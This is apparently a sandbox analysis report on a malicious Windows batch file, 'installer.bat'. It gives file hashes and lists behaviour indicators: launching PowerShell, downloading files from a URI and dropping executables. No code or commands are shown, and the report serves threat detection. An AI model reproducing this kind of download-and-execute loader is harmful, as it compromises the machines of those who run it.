

| File name: | installer.bat |
| Full analysis: | https://app.any.run/tasks/d1304e19-54b7-4a11-a6e3-39acee553a81 |
| Verdict: | Malicious activity |
| Analysis date: | May 18, 2025, 04:28:11 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 73575DFBB23883E7FF9957E9B701F1CB |
| SHA1: | 92CEB30BFEF3D96A30212A6195F0FE16C261DAFE |
| SHA256: | E91ECFA75BECCEB447F38A15B9138522656FA37257BAFA8E8AABEAC179811C31 |
| SSDEEP: | 24:0g8QoldYnog7ayrMGuYyytUHyrMGu/3JC/V0rMGuQHtofkBtH3Bn:XoldAog7ayY3Vyt7Y3/3JC/qY3QHtofM |
MALICIOUS
No malicious indicators.SUSPICIOUS









Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3240)
- cmd.exe (PID: 4452)

Downloads file from URI via Powershell
- powershell.exe (PID: 4652)
- powershell.exe (PID: 516)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 7020)
- powershell.exe (PID: 5600)
- powershell.exe (PID: 5376)
Executable content was dropped or overwritten
